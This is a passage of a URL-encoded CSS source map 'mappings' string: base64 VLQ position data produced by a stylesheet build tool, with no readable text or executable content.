c%2CgBAAgB%2CYARpC%2CKAMC%3BEAGA%2CWAAA%3BEACA%2CqBAAA%3B%3BAAHD%2CKAAM%2CaAAa%2CgBAAgB%2CYAPnC%2CKAMC%2CKAKE%2CKAAG%2CGAAG%3BAAHT%2CKAAM%2CcAAc%2CgBAAgB%2CYARpC%2CKAMC%2CKAKE%2CKAAG%2CGAAG%3BEACP%2CgBAAA%3B%3BAAfL%2CWAGG%2CKAMC%2CKASC%2CKAAG%2CGAAG%3BEACP%2CyBAAA%3B%3BAAnBJ%2CWAGG%2CKAMC%2CKASC%2CKAAG%2CGAAG%2CEAEP%3BEACC%2CyBAAA%3B%3BAArBL%2CWA2BC%3BEACC%2CUAAA%3B%3BAAOE%2CQAH2B%3BEAG3B%2CWARH%2CGAEC%2CGACE%2COAAO%2CMACL%3BIAEA%2CeAAA%3B%3B%3BAAeN%2CaACC%3BEACC%2CWAAA%3BEACA%2CeAAA%3BEACA%2CUAAA%3BEACA%2CSAAA%3B%3BAAIF%3BEACC%2CgBAAA%3B%3BAAGD%2CeAEC%2CaACC%3BAAFF%2CeACC%2CaACC%3BEACC%2C6BAAA%3B%3BAAJH%2CeAOC%2CcACC%2CSACC%3BAARH%2CeAMC%2CcACC%2CSACC%3BEACC%2C0BAAA%3B%3B%3BAAOJ%2CeAAgB%3BAAChB%2CeAAgB%3BAAChB%2CeAAgB%3BAAChB%2COAAO%2CQAAS%2CcAAc%3BAAC9B%2COAAO%2CQAAS%2CQAAO%3BEACnB%2CiCAAA%3BEACA%2C8BAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3B%3B%3BAAGJ%2CYAAY%3BEACX%2CeAAA%3BEACA%2CWAAA%3BEACA%2CqDAAA%3BEACA%2CkDAAA%3BEACA%2CgDAAA%3BEACA%2C6CAAA%3BEACA%2CMAAA%3B%3BAAPD%2CYAAY%2CcAQX%2COAAM%3BEACL%2CcAAA%3B%3BAATF%2CYAAY%2CcAWX%2CQAAO%3BEACN%2CiBAAA%3BEACA%2CmBAAA%3B%3BAAbF%2CYAAY%2CcAWX%2CQAAO%2CQAGN%3BEACC%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CYAAA%3B%3BAAjBH%2CYAAY%2CcAoBX%3BAApBD%2CYAAY%2CcAqBX%2CSAAQ%3BAArBT%2CYAAY%2CcAsBX%3BEACC%2CwBAAA%3B%3BAAvBF%2CYAAY%2CcA0BX%2CcAAa%3BEACZ%2CWAAA%3BEACA%2CkBAAA%3BEACA%2C0BAAA%3BEACA%2CyBAAA%3B%3BAA9BF%2CYAAY%2CcA0BX%2CcAAa%2CSAKZ%3BEACC%2C0BAAA%3BEACA%2C2BAAA%3B%3BAAjCH%2CYAAY%2CcA0BX%2CcAAa%2CSAKZ%2CYAGC%2CUAAS%2CoBACR%3BEACC%2CkBAAA%3B%3BAApCL%2CYAAY%2CcAyCX%3BEACC%2CwBAAA%3B%3BAAED%2CYA5CW%2CcA4CV%2CIAAI%2CiBACJ%3BEACC%2CkBAAA%3BEACA%2CQAAA%3B%3B%3BAAKH%2CYAAY%3BEACX%2CeAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3B%3BAAHD%2CYAAY%2CqBAIX%2COAAM%3BEACL%2CqBAAA%3B%3BAAGF%2CoBACC%3BEACC%2CkBAAA%3B%3BAACA%2CoBAFD%2CUAEE%2CYACA%2CQACC%3BEACC%2CoBAAA%3B%3BAANL%2CoBAWI%3BEACI%2CaAAA%3BEACA%2CmBAAA%3B%3BAAbR%2CoBAeI%3BEACI%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAApBR%2CoBAsBI%3BEACI%2CaAAA%3BEACA%2C8BAAA%3B%3BAAxBR%2CoBA0BC%3BEACC%2CWAAA%3B%3BAA3BF%2CoBA0BC%2CSAEC%2CSACC%3BEACC%2CiBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CYAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CQAAA%3BEACA%2CWAAW%2CqBAAX%3B%3BAAGF%2CoBAfD%2CSAeE%3BEACA%2CaAAA%3B%3BAA1CH%2CoBA6CC%3BEACC%2CcAAA%3BEACA%2CgBAAA%3B%3BAA%5C%2FCF%2CoBA6CC%2CQAGC%3BEACC%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CoBAAA%3BEACA%2CaAAA%3B%3BAAzDH%2CoBA6CC%2CQAGC%2CGAUC%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEAEA%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CaAAA%3BEACA%2CuBAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CsBAAA%3B%3BAApEJ%2CoBA6CC%2CQAGC%2CGAUC%2CGAWC%2CgBACC%3BEACC%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAA3EN%2CoBA6CC%2CQAGC%2CGAUC%2CGAWC%2CgBAQC%3BEACC%2CiBAAA%3B%3BAA9EN%2CoBA6CC%2CQAGC%2CGAUC%2CGAWC%2CgBAWC%3BEACC%2CeAAA%3BEACA%2C0BAAA%3B%3BAACA%2CoBAtCL%2CQAGC%2CGAUC%2CGAWC%2CgBAWC%2CUAGE%3BEACA%2CkBAAA%3B%3BAAED%2CoBAzCL%2CQAGC%2CGAUC%2CGAWC%2CgBAWC%2CUAME%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAxFP%2CoBA6CC%2CQAGC%2CGAUC%2CGAWC%2CgBAsBC%3BEACC%2CeAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAQN%3BEACC%2CkBAAA%3B%3B%3BAAID%3BEACC%2CYAAA%3B%3BAAOC%2CeADD%2CmBACE%3BAAAD%2CeADD%2CmBACE%3BAAAD%2CeADD%2CmBACE%3BAAAD%2CeADD%2CmBACE%3BEACA%2CSAAS%2COAAT%3BEACA%2CaAAa%2CYAAb%3B%3BAAKH%2CKACC%3BEACC%2CaAAA%3BEACA%2CuBAAA%3BEACA%2CeAAA%3BEACA%2CMAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3BEACA%2CoBAAA%3BEACA%2C0CAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3B%3BAACA%2CKAbD%2COAaE%3BEACA%2CUAAA%3BEACA%2CoBAAA%3B%3BAAGD%2CKAlBD%2COAkBE%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CqBAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3BEACA%2CqBAAA%3B%3BAATD%2CKAlBD%2COAkBE%2COAUA%3BEACC%2CUAAA%3BEACA%2CmBAAmB%2CaAAnB%3BEACA%2CgBAAgB%2CaAAhB%3BEACA%2CeAAe%2CaAAf%3BEACA%2CcAAc%2CaAAd%3BEACA%2CWAAW%2CaAAX%3BEACA%2C8BAAA%3BEACA%2C2BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3B%3BAAvCJ%2CKACC%2COA0CC%3BEACC%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAA9CH%2CKACC%2COA0CC%2CWAIC%3BEACC%2CeAAA%3BEACA%2CeAAA%3B%3BAAjDJ%2CKACC%2COAmDC%2CMAAK%2CWACJ%3BEACC%2C0BAAA%3BEACA%2C6BAAA%3BEACA%2CsBAAA%3BEACA%2CeAAA%3B%3BAACA%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%3BEACA%2CSAAA%3B%3BAADD%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%3BEACC%2CWAAA%3B%3BAAHF%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%3BEACC%2CcAAA%3B%3BAALH%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAEC%3BEACC%2CkBAAA%3B%3BAAPJ%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAKC%3BAATH%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAMC%3BEACC%2CqBAAA%3BEACA%2CsBAAA%3B%3BAAZJ%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAUC%2CaACC%3BEACC%2CkBAAA%3B%3BAAGF%2CKA5EN%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAeE%3BEACA%2C8BAAA%3B%3BAAMJ%2CKAnFH%2COAmDC%2CMAAK%2CWACJ%2CoBA%2BBE%2CaACA%3BEACC%2CaAAA%3B%3BAAFF%2CKAnFH%2COAmDC%2CMAAK%2CWACJ%2CoBA%2BBE%2CaACA%2CcAEC%3BEACC%2CqBAAA%3B%3BAAJH%2CKAnFH%2COAmDC%2CMAAK%2CWACJ%2CoBA%2BBE%2CaACA%2CcAEC%2CGAEC%3BEACC%2CkBAAA%3B%3BAANJ%2CKAnFH%2COAmDC%2CMAAK%2CWACJ%2CoBA%2BBE%2CaACA%2CcAEC%2CGAKC%3BEACC%2CkBAAA%3B%3BAA7FR%2CKACC%2COAmDC%2CMAAK%2CWACJ%2CoBA6CC%3BEACC%2CcAAA%3BEACA%2CWAAA%3B%3BAApGL%2CKACC%2COAmDC%2CMAAK%2CWACJ%2CoBA6CC%2CcAGC%3BEACC%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAvGN%2CKACC%2COAmDC%2CMAAK%2CWACJ%2CoBA6CC%2CcAOC%3BEACC%2CcAAA%3B%3BAA1GN%2CKACC%2COA%2BGC%3BEACC%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CWAAA%3B%3BAAnHH%2CKACC%2COA%2BGC%2CgBAIC%3BEACC%2CkBAAA%3B%3BAArHJ%2CKACC%2COA%2BGC%2CgBAIC%2CSAEC%3BEACC%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CUAAA%3B%3BAAzHL%2CKACC%2COA%2BGC%2CgBAYC%3BEACC%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C4BAAA%3BEACA%2C6BAAA%3B%3BAAhIJ%2CKACC%2COA%2BGC%2CgBAkBC%3BEACC%2CaAAA%3B%3BAAnIJ%2CKACC%2COA%2BGC%2CgBAqBC%2CEAAC%3BEACA%2CqBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CiBAAA%3B%3BAACA%2CKA3IH%2COA%2BGC%2CgBAqBC%2CEAAC%2CYAOC%3BEACA%2CYAAA%3B%3BAA7IL%2CKACC%2COA%2BGC%2CgBAgCC%2CQAAO%3BEACN%2CkBAAA%3BEACA%2CuBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CqBAAA%3B%3BAArJJ%2CKACC%2COAuJC%3BEACC%2CMAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3BEACA%2CwCAAA%3BEACA%2CgCAAA%3BEACA%2CcAAA%3BEACA%2CUAAA%3BEACA%2CeAAA%3BEACA%2CeAAA%3B%3BAAnKH%2CKACC%2COAoKC%3BEACC%2CUAAA%3BEACA%2CwBAAA%3BEACA%2CUAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CqBAAA%3BEACA%2CmBAAmB%2CkBAAnB%3BEACA%2CgBAAgB%2CkBAAhB%3BEACA%2CeAAe%2CkBAAf%3BEACA%2CcAAc%2CkBAAd%3BEACA%2CWAAW%2CkBAAX%3B%3BAAlLH%2CKACC%2COAmLC%2COAAM%2CaAAa%3BEAClB%2C2BAAA%3BEACA%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3B%3BAAIH%3BEACC%2CcAAA%3B%3BAADD%2CkBAEC%3BEACC%2CeAAA%3B%3BAAKE%2CKADE%2CaACD%2CiCAQG%2CcAAc%2CaAAa%3BAAP%5C%2FB%2CKAFE%2CaAED%2CgCAOG%2CcAAc%2CaAAa%3BAAN%5C%2FB%2CKAHE%2CaAGD%2C%2BBAMG%2CcAAc%2CaAAa%3BAAL%5C%2FB%2CKAJE%2CaAID%2C2CAKG%2CcAAc%2CaAAa%3BAAJ%5C%2FB%2CKALE%2CaAKD%2CgCAIG%2CcAAc%2CaAAa%3BAAH%5C%2FB%2CKANE%2CaAMD%2C2CAGG%2CcAAc%2CaAAa%3BAAF%5C%2FB%2CKAPE%2CaAOD%2C6CAEG%2CcAAc%2CaAAa%3BAAD%5C%2FB%2CKARE%2CaAQD%2C4CACG%2CcAAc%2CaAAa%3BEACvB%2CaAAA%3B%3BAATR%2CKADE%2CaACD%2CiCAWG%3BAAVJ%2CKAFE%2CaAED%2CgCAUG%3BAATJ%2CKAHE%2CaAGD%2C%2BBASG%3BAARJ%2CKAJE%2CaAID%2C2CAQG%3BAAPJ%2CKALE%2CaAKD%2CgCAOG%3BAANJ%2CKANE%2CaAMD%2C2CAMG%3BAALJ%2CKAPE%2CaAOD%2C6CAKG%3BAAJJ%2CKARE%2CaAQD%2C4CAIG%3BEACI%2CgBAAA%3B%3BAAbZ%2CKAAM%2CaAgBF%2CcACI%2CaACI%3BAAlBZ%2CKAAM%2CaAgBF%2CcACI%2CaACkB%3BEACV%2CaAAA%3B%3BAAnBhB%2CKAAM%2CaAgBF%2CcACI%2CaAII%3BEACI%2CaAAA%3B%3BAAmoBhB%2CgBA5BwC%2C2BAA8B%3B%3BEAElE%2CKAAM%2COAAO%3BIACT%2C2BAAA%3BIAEA%2CyBAAA%3B%3BEAEJ%2CqBAAsB%2CQAAO%3BIACzB%2CaAAA%3B%3BEAEJ%2CKAAM%3BIACF%2C6BAAA%3B%3BEAEJ%2COAAQ%2CmBAAmB%3BIACvB%2C6BAAA%3BIACA%2CkBAAA%3B%3BEAEJ%2COAAQ%2CmBAAmB%2CiBAAgB%3BIACvC%2C0BAAA%3BIACA%2CmBAAA%3B%3BEAEJ%2CKAAM%2COAAM%3BIACR%2C0BAAA%3B%3BEAEJ%2COAAQ%2CmBAAmB%3BIACvB%2C6BAAA%3B%3B%3BACt4DR%3BEACC%2CaAAA%3B%3BAACA%2CCAAC%3BEACA%2CaAAA%3B%3BAAKF%3BEACC%2CgBAAA%3B%3B%3BAAID%2CUAAW%2CEAAC%3BAACZ%2CKAAK%2CIAAI%2CYAAY%3BAACrB%2CQAAQ%2CIAAI%2CYAAY%3BAACxB%2CMAAM%2CIAAI%2CYAAY%3B%3BEAElB%2C%2BBAAA%3B%3BEAGA%2C%2BBAAA%3B%3BAAKJ%3BEACC%2CmBAAA%3B%3BAADD%2CWAEC%2CQACG%3BEACD%2CiBAAA%3B%3BAACA%2CKAAM%2CgBAAgB%2CYAHxB%2CQACG%3BAAGD%2CKAAM%2CgBAAgB%2CYAJxB%2CQACG%3BEAIA%2CiBAAA%3B%3BAAPJ%2CWAEC%2CQAQC%3BEACC%2CuBAAA%3B%3BAACA%2CWAVF%2CQAQC%2CSAEE%3BEACA%2CuBAAA%3B%3BAAGA%2CWAdH%2CQAQC%2CSAKC%2CEACE%3BAACD%2CWAfH%2CQAQC%2CSAKC%2CEAEE%3BEACA%2CuBAAA%3BEAEA%2CqBAAA%3B%3BAAOL%2CaAAc%3BEACV%2CgBAAA%3B%3BAAGJ%3BEACC%2CuBAAA%3BEACA%2CuBAAA%3B%3B%3BAAIA%2CYAAC%2C8BACA%3BEACC%2C2BAAA%3B%3BAAFF%2CYAAC%2C8BACA%2CkBAEC%3BEACC%2CuBAAA%3B%3BAAJH%2CYAAC%2C8BACA%2CkBAEC%2CMAEC%2CGAAE%3BEACD%2CmBAAA%3B%3BAANJ%2CYAAC%2C8BACA%2CkBAEC%2CMAKC%2CGAAE%3BEACD%2CgBAAA%3B%3BAATJ%2CYAAC%2C8BACA%2CkBAWC%2CMAAK%3BEACJ%2CkBAAA%3B%3BAAbH%2CYAAC%2C8BACA%2CkBAcC%2CMAAK%2CQAAQ%3BAAff%2CYAAC%2C8BACA%2CkBAeC%2CMAAK%2CQAAQ%3BEACZ%2C4BAAA%3BEACA%2C2BAAA%3B%3BAAlBH%2CYAAC%2C8BACA%2CkBAmBC%2CMAAK%3BAApBP%2CYAAC%2C8BACA%2CkBAoBC%2CMAAK%2CQAAQ%3BEACZ%2C8BAAA%3B%3B%3BAAOJ%2CoBACC%3BEACC%2C2BAAA%3BEACA%2CuBAAA%3B%3BAAHF%2CoBACC%2COAGC%3BEACC%2CcAAA%3BEACA%2C0BAAA%3B%3BAACA%2CoBANF%2COAGC%2CKAGE%3BEACA%2C0BAAA%3B%3BAAMJ%2CqBACC%2CaACC%2CcACC%3BEACC%2CiBAAA%3B%3BAACA%2CqBAJH%2CaACC%2CcACC%2CmBAEE%3BEACA%2CgCAAA%3B%3BAAML%2CSACC%3BEACC%2CyBAAA%3B%3BAAID%2CQAH2B%3BEAG3B%2CSALA%3BIAGE%2CWAAA%3B%3B%3B%3BAAQH%2CYAAY%2CqBAAsB%2CYAAY%2COAAM%2CIAAK%3BEACxD%2CaAAA%3BEACA%2CkBAAA%3B%3BAAED%2CYACC%2COAAM%2CeACL%2C2BAA2B%2COAAM%2COAAQ%3BAAF3C%2CYACC%2COAAM%2CeAEL%2COAAM%2COAAO%2CQAAS%3BEACrB%2CeAAA%3B%3BAAJH%2CYAOC%2CQAAQ%2CmBAAmB%2CiBAAiB%2CyBAAyB%2CyBAAyB%2CiBAAiB%2CQAAO%2COAAO%3BEAC5H%2CSAAS%2CEAAT%3B%3BAARF%2CYAUC%2CcAAc%3BAAVf%2CYAU8B%2CaAAa%3BAAV3C%2CYAU0D%2CaAAa%3BEACrE%2CgBAAA%3BEACA%2CYAAA%3B%3BAACA%2CYAHD%2CcAAc%2CcAGZ%3BAAAD%2CYAH4B%2CaAAa%2CcAGxC%3BAAAD%2CYAHwD%2CaAAa%2CcAGpE%3BEACA%2CgBAAA%3BEACA%2CYAAA%3B%3BAAfH%2CYAkBC%3BEACC%2CoBAAA%3B%3BAAnBF%2CYAqBC%2CaACC%2COACC%3BAAvBH%2CYAqBC%2CaACC%2COAEC%3BEACC%2CoCAAA%3B%3BAAzBJ%2CYA6BC%2CkBACC%3BEACC%2CsBAAA%3B%3BAA%5C%2FBH%2CYA6BC%2CkBACC%2CyBAEC%3BEACC%2CsBAAA%3BEACA%2CuBAAA%3B%3BAAlCJ%2CYA6BC%2CkBAQC%2CiBACC%2CEACC%3BEACC%2C0BAAA%3B%3B%3BAASL%2CKAAM%2CaAAa%2CmBAAmB%2CsBAAsB%2CUAAS%3BAACrE%2CKAAM%2CaAAa%2CmBAAmB%2CsBAAsB%2CUAAS%3BEACpE%2CwBAAA%3B%3B%3BAAID%2CKAAM%2CgBAAgB%2CaAAa%2CQAAO%2CMAAO%2CoBAAkB%2CeAAc%3BEAC7E%2CSAAQ%2COAAR%3BEACA%2CoBAAA%3B%3B%3BAAKJ%2CsBAAsB%3BEACrB%2CaAAA%3B%3BAAGD%2CkBAAkB%2CMAAO%2CuBAAsB%3BEAC9C%2CgBAAA%3B%3BAAGD%2CaAAc%3BEACb%2CkBAAA%3B%3B%3BAAyBD%2CQArB0B%3BEACzB%2CWAAY%2CQAAO%2CUAAa%3BEAAY%2CWAAY%2CQAAU%3BIACjE%2CoCAAA%3B%3BEAED%2CWAAY%2CQAAO%2COAAU%3BEAAY%2CWAAY%2CQAAO%2CWAAc%3BIACzE%2CgCAAA%3B%3BEAID%2CWAAY%2CQAAQ%2CSAAS%2CQAAU%3BIACtC%2CkBAAA%3B%3BEAGD%2CWAAY%2CQAAU%3BIACrB%2CqBAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3B%3BAAKF%2CyCAAyC%2CqBAAsB%2CYAAY%2CSAAS%3BAACpF%2CyCAAyC%2CqBAAsB%2CYAAY%2CSAAS%3BEACnF%2CWAAA%3B%3BAAGD%2CyCAAyC%2CqBAAsB%2CYAAY%3BAAC3E%2CyCAAyC%2CqBAAsB%2CYAAY%3BEAC1E%2CWAAA%3B%3BAAGD%2CkBAAmB%3BEAClB%2CuBAAA%3BEACA%2C2BAAA%3B%3BAAGD%2CaACC%3BEACC%2CUAAA%3B%3BAAFF%2CaACC%2CaAEC%2CQAAO%3BEACN%2CUAAA%3B%3BAAJH%2CaACC%2CaAEC%2CQAAO%2CQAEN%3BEACC%2CyBAAA%3BEACA%2CaAAA%3B%3BAAPJ%2CaACC%2CaAEC%2CQAAO%2CQAEN%2CYAGC%3BEACC%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3B%3BAAZL%2CaACC%2CaAEC%2CQAAO%2CQAEN%2CYAGC%2CoBAKC%3BEACC%2CcAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAhBN%2CaACC%2CaAEC%2CQAAO%2CQAEN%2CYAGC%2CoBAUC%3BEACC%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CaAAa%2C6BAAb%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CcAAA%3B%3BAAzBN%2CaACC%2CaAEC%2CQAAO%2CQAEN%2CYAGC%2CoBAmBC%3BEACC%2CeAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3B%3BAA%5C%2FBN%2CaACC%2CaAEC%2CQAAO%2CQAgCN%3BEACC%2CcAAA%3B%3BAApCJ%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAEC%3BEACC%2CiBAAA%3B%3BAAtCL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAKC%3BEACC%2CiBAAA%3BEACA%2CeAAA%3B%3BAA1CL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBASC%3BEACC%2CcAAA%3BEACA%2CkBAAA%3B%3BAA9CL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAaC%2CUAAU%3BEACT%2CkBAAA%3B%3BAAjDL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAaC%2CUAAU%2CGAET%3BEACC%2CcAAA%3B%3BAAnDN%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAmBC%3BEACC%2CeAAA%3BEACA%2CwBAAA%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3B%3BAA1DL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%3BEACC%2C6BAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAAhEL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%2CWAKC%3BEACC%2CgBAAA%3BEACA%2CcAAA%3B%3BAAnEN%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%2CWASC%3BEACC%2CgBAAA%3B%3BAAtEN%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%2CWASC%2CiBAEC%3BEACC%2CWAAA%3B%3BAAxEP%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%2CWASC%2CiBAEC%2CcAEC%3BEACC%2CeAAA%3B%3BAA1ER%2CaACC%2CaAEC%2CQAAO%2CQA6EN%3BEACC%2CcAAA%3B%3BAAjFJ%2CaACC%2CaAEC%2CQAAO%2CQAgFN%3BEACC%2CiBAAA%3B%3BAApFJ%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAEC%3BEACC%2CoBAAA%3B%3BAAtFL%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAKC%2CYACC%3BEACC%2CaAAA%3BEACA%2CeAAA%3B%3BAA3FN%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAWC%3BAA9FJ%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAWc%2CSAAQ%3BEACpB%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CaAAA%3B%3BAApGL%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAmBC%2COAAM%3BEACL%2CcAAA%3B%3BAAvGL%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAmBC%2COAAM%2CWAEL%3BAAxGL%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAmBC%2COAAM%2CWAEE%2CQAAO%3BEACb%2CYAAA%3B%3BAAzGN%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAmBC%2COAAM%2CWAKL%2COAAO%2CSAAQ%3BEACd%2CiBAAA%3BEACA%2CeAAA%3B%3BAA7GN%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWA6BC%3BEACC%2CyBAAA%3B%3BAAjHL%2CaACC%2CaAEC%2CQAAO%2CQAiHN%3BEACC%2CoBAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3B%3BAAxHJ%2CaACC%2CaAEC%2CQAAO%2CQAiHN%2CWAKC%3BAAzHJ%2CaACC%2CaAEC%2CQAAO%2CQAiHN%2CWAMC%3BEACC%2CgBAAA%3B%3BAA3HL%2CaACC%2CaAEC%2CQAAO%2CQAiHN%2CWASC%2CYAAY%3BEACX%2CkBAAA%3B%3BAA9HL%2CaACC%2CaAEC%2CQAAO%2CQAiHN%2CWAYC%3BEACC%2CWAAA%3B%3BAAjIL%2CaACC%2CaAEC%2CQAAO%2CQAiIN%2CWACC%3BAArIJ%2CaACC%2CaAEC%2CQAAO%2CQAiIN%2CWACc%2CSAAQ%3BEACpB%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CaAAA%3B%3B%3BAAwJL%3BEACC%2CaAAa%2C6BAAb%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CoBAAA%3BEACA%2CeAAA%3B%3BAAPD%2CSAQC%3BEACC%2CcAAA%3BEACA%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3B%3B%3BAAMF%3BEACC%2CkBAAA%3BEACA%2CUAAA%3B%3BAAGD%2CIAAI%2CIAAI%2CeAAgB%3BEACvB%2CqCAAA%3BEACA%2CgCAAA%3BEACA%2C6BAAA%3B%3BAAGD%3BEACC%2CkBAAA%3B%3BAADD%2CYAEG%3BAAFH%2CYAEM%3BEACJ%2CcAAA%3BEACA%2CWAAA%3B%3BAAJF%2CYAMC%3BEACC%2CWAAA%3BEACA%2CkBAAA%3B%3BAARF%2CYAMC%2COAGC%3BEACC%2CcAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3B%3BAAZH%2CYAMC%2COAGC%2CKAIC%3BEACC%2CyBAAA%3B%3BAAdJ%2CYAkBC%3BEACC%2CWAAA%3B%3BAAnBF%2CYAkBC%2CUAEC%3BEACC%2CcAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3B%3BAAKH%2CcACC%3BEACC%2CWAAA%3BEACA%2CeAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CaAAA%3B%3BAANF%2CcACC%2COAMC%3BEACC%2CcAAA%3BEACA%2CeAAA%3B%3BAAiJH%3BEACC%2CcAAA%3B%3BAAGD%3BEACC%2CWAAA%3B%3BAAGD%3BEACC%2CYAAA%3B%3BAAGD%2CMAAM%2CMAAO%3BEACZ%2CUAAA%3B%3BAAGD%2CQAAQ%2CSAEP%2COAAM%3BEACL%2CcAAA%3B%3BAAHF%2CQAAQ%2CSAEP%2COAAM%2CWAEL%3BAAJF%2CQAAQ%2CSAEP%2COAAM%2CWAEE%2CQAAO%3BEACb%2CYAAA%3B%3BAALH%2CQAAQ%2CSAEP%2COAAM%2CWAKL%2COAAO%2CSAAQ%3BEACd%2CiBAAA%3BEACA%2CeAAA%3B%3BAAMH%2CiBACC%3BEACC%2C0CAAA%3BEACA%2C0BAAA%3B%3B%3BAAMF%2CcAAe%3BEACd%2CcAAA%3BEACA%2CmBAAA%3BEACA%2CyBAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3B%3BAAGD%3BEACC%2CyBAAA%3BEACA%2CiBAAA%3BEACA%2CqBAAA%3BEACA%2CWAAA%3B%3BAAGD%3BAACA%2CuBAAwB%3BEACvB%2CWAAA%3B%3BAAGD%2CuBAAwB%2CEAAC%3BEACxB%2CqBAAA%3B%3BAAGD%2COAAO%3BEACN%2CYAAA%3B%3BAAGD%3BAAAI%3BAAAI%3BAAAI%3BAAAI%3BAAAI%3BEACnB%2CyBAAA%3B%3BAAGD%2CEAAG%3BAAAQ%2CEAAG%3BEACb%2C0BAAA%3B%3BAAGD%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BEAChC%2CgCAAA%3B%3BAAGD%2C